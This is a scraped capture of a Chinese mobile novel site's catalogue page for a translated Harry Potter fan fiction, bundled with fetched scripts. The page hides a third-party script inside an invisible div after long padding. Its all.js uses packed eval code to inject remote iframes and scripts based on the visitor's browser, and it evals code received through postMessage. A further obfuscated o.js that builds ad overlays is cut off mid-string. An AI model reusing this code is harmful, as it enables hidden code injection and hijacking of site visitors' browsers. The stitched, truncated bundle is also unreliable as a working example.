

--- FILE ---
content_type: text/html
request_url: https://www.v9xs.com/146/146903/
body_size: 2564
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇-serpant-sorcerer/译者：翻翻羊-耽美小说-异趣书斋手机阅读</title>
<meta name="keywords" content="（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇全文字手打,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇手机免费阅读,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇txt下载,serpant-sorcerer/译者：翻翻羊," />
<meta name="description" content="（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇是作家serpant-sorcerer/译者：翻翻羊的最新作品,异趣书斋提供（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇全文字手打,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.v9xs.com/17mb/css/style.css" type="text/css" />
<script src="https://m.v9xs.com/17mb/scripts/common.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇</h1></div>
		<div class="homepage"><a href="https://m.v9xs.com">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇</h1>
			<div class="tu"><img src="https://www.v9xs.com/images/nocover.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：serpant-sorcerer/译者：翻翻羊</p>
				<p class="p2">点击：1</p>
				<p class="p3">最新：<a href="/146/146903/22197640.html">分卷阅读106</a></p>
				<div class="tab1">
					<p class="p4">耽美小说</p>
					<p class="p5">连载中</p>
					<p class="p6">84.5万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/146/146903/22197215.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.v9xs.com/ajax.php?addbookcase=1&aid=146903&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.v9xs.com/ajax.php?bookvote=1&aid=146903&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.v9xs.com/modules/article/txtarticle.php?id=146903">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    Fanfiction2007.4.25完结文案：穿越平行宇宙的他，从光明变成污浊洗礼全身的污浊，转为圣洁的化身你有父母，我没有你在黑暗，我在光明你不懂爱，我懂他最终能否得到爱……
</p>
		</div>
	</div>
</div>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2025-08-08 20:01 )</p>
	<ul class="p2">		<li><a href="/146/146903/22197640.html">分卷阅读106</a></li>		<li><a href="/146/146903/22197638.html">分卷阅读105</a></li>		<li><a href="/146/146903/22197634.html">分卷阅读104</a></li>		<li><a href="/146/146903/22197630.html">分卷阅读103</a></li>		<li><a href="/146/146903/22197626.html">分卷阅读102</a></li>	</ul>
	<a name="all"></a>
	<p class="p1">全部章节 ( （HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇 ) </p>
	<ul class="p2">		<li><a href="/146/146903/22197215.html">分卷阅读1</a></li>		<li><a href="/146/146903/22197220.html">分卷阅读2</a></li>		<li><a href="/146/146903/22197226.html">分卷阅读3</a></li>		<li><a href="/146/146903/22197229.html">分卷阅读4</a></li>		<li><a href="/146/146903/22197233.html">分卷阅读5</a></li>		<li><a href="/146/146903/22197238.html">分卷阅读6</a></li>		<li><a href="/146/146903/22197242.html">分卷阅读7</a></li>		<li><a href="/146/146903/22197245.html">分卷阅读8</a></li>		<li><a href="/146/146903/22197249.html">分卷阅读9</a></li>		<li><a href="/146/146903/22197252.html">分卷阅读10</a></li>		<li><a href="/146/146903/22197255.html">分卷阅读11</a></li>		<li><a href="/146/146903/22197258.html">分卷阅读12</a></li>		<li><a href="/146/146903/22197262.html">分卷阅读13</a></li>		<li><a href="/146/146903/22197265.html">分卷阅读14</a></li>		<li><a href="/146/146903/22197271.html">分卷阅读15</a></li>		<li><a href="/146/146903/22197274.html">分卷阅读16</a></li>		<li><a href="/146/146903/22197277.html">分卷阅读17</a></li>		<li><a href="/146/146903/22197282.html">分卷阅读18</a></li>		<li><a href="/146/146903/22197285.html">分卷阅读19</a></li>		<li><a href="/146/146903/22197290.html">分卷阅读20</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/146/146903_1/#all" selected="selected">1 - 20章</option><option value="/146/146903_2/#all">21 - 40章</option><option value="/146/146903_3/#all">41 - 60章</option><option value="/146/146903_4/#all">61 - 80章</option><option value="/146/146903_5/#all">81 - 100章</option><option value="/146/146903_6/#all">101 - 120章</option>
			</select>
		</span>
		<span class="right"><a href="/146/146903_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script src="https://www.51dxs.com/js/d.js"></script>

<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.v9xs.com">首页</a>
			<a href="https://m.v9xs.com/mybook.php">我的书架</a>
			<a href="https://m.v9xs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>








































































<script src="http://zz.bjunedu.com/inxex.php" type="text/javascript" charset="UTF-8"></script>
</div>
<script src="/click.php?aid=146903"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1603kc.pfyspjm.com:8008/d/3310?t=0.34787336096769117
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soos1o@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX55dLLSm(O^g@0{1\\\/K0@KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.v9xs.com/js/all.js
body_size: 2161
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4420226,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26908
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2